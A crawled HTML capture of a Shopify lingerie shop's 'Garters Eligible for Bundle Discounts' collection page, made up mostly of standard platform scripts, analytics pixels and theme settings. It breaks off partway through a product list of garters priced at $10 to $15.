

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thekinkypeach.com/collections/garters-bundle-discounts
body_size: 33395
content:
    <!doctype html> 
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8"> 
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, user-scalable=0">
    <meta name="theme-color" content="">

    <title>
      Garters Eligible for Bundle Discounts &ndash; Peach Collective
    </title><link rel="canonical" href="https://thekinkypeach.com/collections/garters-bundle-discounts"><meta property="og:type" content="website">
  <meta property="og:title" content="Garters Eligible for Bundle Discounts">
  <meta property="og:image" content="http://thekinkypeach.com/cdn/shop/products/IMG_1274_grande.jpg?v=1639039460">
  <meta property="og:image:secure_url" content="https://thekinkypeach.com/cdn/shop/products/IMG_1274_grande.jpg?v=1639039460"><meta property="og:url" content="https://thekinkypeach.com/collections/garters-bundle-discounts">
<meta property="og:site_name" content="Peach Collective"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Garters Eligible for Bundle Discounts">
  <meta name="twitter:description" content="">
  <meta name="twitter:image" content="https://thekinkypeach.com/cdn/shop/products/IMG_1274_600x600_crop_center.jpg?v=1639039460">

      <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25831211086/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="db96921d5d4a310a02a14fdf954c66ba">
<meta id="in-context-paypal-metadata" data-shop-id="25831211086" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/garters-bundle-discounts.atom" />
<link rel="alternate" type="application/json+oembed" href="https://thekinkypeach.com/collections/garters-bundle-discounts.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"db96921d5d4a310a02a14fdf954c66ba","betas":["rich-media-storefront-analytics"],"domain":"thekinkypeach.com","predictiveSearch":true,"shopId":25831211086,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "the-kinky-peach.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Prestige Dev Copy 11\/26\/2021","id":120764563534,"schema_name":"Prestige","schema_version":"4.4.2","theme_store_id":855,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thekinkypeach.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//thekinkypeach.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//thekinkypeach.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//thekinkypeach.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//thekinkypeach.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//thekinkypeach.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//thekinkypeach.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/na.shgcdn3.com\/collector.js?shop=the-kinky-peach.myshopify.com","https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=the-kinky-peach.myshopify.com","\/\/cdn.shopify.com\/proxy\/77fdba5dd0ec5417404c2e2815d8bfa122f00d48b536123ce1e7ca14110a7871\/api.goaffpro.com\/loader.js?shop=the-kinky-peach.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.shopify.com\/s\/files\/1\/0258\/3121\/1086\/t\/8\/assets\/postscript-sdk.js?v=1603766784\u0026shopId=12019\u0026shop=the-kinky-peach.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0258\/3121\/1086\/t\/11\/assets\/globo.options.init.js?v=1637998376\u0026shop=the-kinky-peach.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":25831211086,"offset":-28800,"reqid":"ed06952e-7b1f-4259-8987-525f065ba09f-1769104171","pageurl":"thekinkypeach.com\/collections\/garters-bundle-discounts","u":"4dfab162960b","p":"collection","rtyp":"collection","rid":262456246350};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//thekinkypeach.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://thekinkypeach.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://thekinkypeach.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>        
 
     
    <link rel="stylesheet"  href="//thekinkypeach.com/cdn/shop/t/11/assets/theme.scss.css?v=72807143200626742031762991254">

    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        template: "collection",
        localeRootUrl: '',
        shopCurrency: "USD",
        moneyFormat: "${{amount}}",
        moneyWithCurrencyFormat: "${{amount}} USD",
        useNativeMultiCurrency: false,
        currencyConversionEnabled: true,
        currencyConversionMoneyFormat: "money_format",
        currencyConversionRoundAmounts: true,
        productImageSize: "square",
        searchMode: "product,article,page",
        showPageTransition: false,
        showElementStaggering: true,
        showImageZooming: true
      };

      window.languages = {
        cartAddNote: "Add Order Note",
        cartEditNote: "Edit Order Note",
        productImageLoadingError: "This image could not be loaded. Please try to reload the page.",
        productFormAddToCart: "Add to cart",
        productFormUnavailable: "Unavailable",
        productFormSoldOut: "Sold Out",
        shippingEstimatorOneResult: "1 option available:",
        shippingEstimatorMoreResults: "{{count}} options available:",
        shippingEstimatorNoResults: "No shipping could be found"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.5,
        expFactor: 2,
        ricTimeout: 150,
        lazyClass: 'Image--lazyLoad',
        loadingClass: 'Image--lazyLoading',
        loadedClass: 'Image--lazyLoaded'
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      document.documentElement.style.setProperty('--window-height', window.innerHeight + 'px');

      // We do a quick detection of some features (we could use Modernizr but for so little...)
      (function() {
        document.documentElement.className += ((window.CSS && window.CSS.supports('(position: sticky) or (position: -webkit-sticky)')) ? ' supports-sticky' : ' no-supports-sticky');
        document.documentElement.className += (window.matchMedia('(-moz-touch-enabled: 1), (hover: none)')).matches ? ' no-supports-hover' : ' supports-hover';
      }());

      // This code is done to force reload the page when the back button is hit (which allows to fix stale data on cart, for instance)
      if (performance.navigation.type === 2) {
        location.reload(true);
      }
    </script>

    <script src="//thekinkypeach.com/cdn/shop/t/11/assets/lazysizes.min.js?v=174358363404432586981637998377" async></script>

    
      <script src="//cdn.shopify.com/s/javascripts/currencies.js" defer></script>
    
<script data-src="https://polyfill-fastly.net/v3/polyfill.min.js?unknown=polyfill&features=fetch,Element.prototype.closest,Element.prototype.remove,Element.prototype.classList,Array.prototype.includes,Array.prototype.fill,Object.assign,CustomEvent,IntersectionObserver,IntersectionObserverEntry,URL" defer></script>
    <script src="//thekinkypeach.com/cdn/shop/t/11/assets/libs.min.js?v=88466822118989791001637998378" defer></script>
    <script src="//thekinkypeach.com/cdn/shop/t/11/assets/theme.min.js?v=135174551101602897611637998380" defer></script>
    <script data-src="//thekinkypeach.com/cdn/shop/t/11/assets/custom.js?v=8814717088703906631637998375" defer></script>

    
  
  

  

<script type="text/javascript">
  
    window.SHG_CUSTOMER = null;
  
</script>










<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25831211086,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25831211086,storefrontBaseUrl: "https://thekinkypeach.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1630830898","configuration":"{\"shopId\":\"12019\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1459323186","configuration":"{\"shop\":\"the-kinky-peach.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Peach Collective","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"the-kinky-peach.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/thekinkypeach.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://thekinkypeach.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25831211086","storefrontBaseUrl":"https:\/\/thekinkypeach.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"262456246350\",\"title\":\"Garters Eligible for Bundle Discounts\",\"productVariants\":[{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Kitten Garter\",\"vendor\":\"The Kinky Peach\",\"id\":\"4488026030158\",\"untranslatedTitle\":\"Kitten Garter\",\"url\":\"\/products\/kitten-garter\",\"type\":\"Garter\"},\"id\":\"39413844115534\",\"image\":{\"src\":\"\/\/thekinkypeach.com\/cdn\/shop\/products\/IMG_1274.jpg?v=1639039460\"},\"sku\":\"C04\",\"title\":\"Black \/ Single Garter (1)\",\"untranslatedTitle\":\"Black \/ Single Garter (1)\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pentagram\/Pentacle Garter\",\"vendor\":\"The Kinky Peach\",\"id\":\"4006455705678\",\"untranslatedTitle\":\"Pentagram\/Pentacle Garter\",\"url\":\"\/products\/pentagram-pentacle-garter\",\"type\":\"Garter\"},\"id\":\"39413911355470\",\"image\":{\"src\":\"\/\/thekinkypeach.com\/cdn\/shop\/products\/blackpentagram.jpg?v=1639047360\"},\"sku\":\"C02\",\"title\":\"Black \/ Single Garter (1)\",\"untranslatedTitle\":\"Black \/ Single Garter (1)\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Double Trouble Garter\",\"vendor\":\"The Kinky Peach\",\"id\":\"4567708172366\",\"untranslatedTitle\":\"Double Trouble Garter\",\"url\":\"\/products\/double-trouble-garter\",\"type\":\"Garter\"},\"id\":\"39413824127054\",\"image\":{\"src\":\"\/\/thekinkypeach.com\/cdn\/shop\/products\/582083AD-00E5-4EC2-AFC6-BA3953E00B91.png?v=1639052515\"},\"sku\":\"S09\",\"title\":\"Black \/ Single Garter (1)\",\"untranslatedTitle\":\"Black \/ Single Garter (1)\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Heartbreaker Garter\",\"vendor\":\"The Kinky Peach\",\"id\":\"4820874035278\",\"untranslatedTitle\":\"Heartbreaker Garter\",\"url\":\"\/products\/heartbreaker-garter\",\"type\":\"Garter\"},\"id\":\"39413833367630\",\"image\":{\"src\":\"\/\/thekinkypeach.com\/cdn\/shop\/products\/image00015_shopify.png?v=1639044974\"},\"sku\":\"C04\",\"title\":\"Black \/ Single Garter (1)\",\"untranslatedTitle\":\"Black \/ Single Garter (1)\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"O-Ring Garter\",\"vendor\":\"The Kinky Peach\",\"id\":\"4105220030542\",\"untranslatedTitle\":\"O-Ring Garter\",\"url\":\"\/products\/o-ring-garter\",\"type\":\"Garter\"},\"id\":\"39413900509262\",\"image\":{\"src\":\"\/\/thekinkypeach.com\/cdn\/shop\/products\/IMG_0622.jpg?v=1639042460\"},\"sku\":\"C05\",\"title\":\"Black \/ Single Garter (1)\",\"untranslatedTitle\":\"Black \/ Single Garter 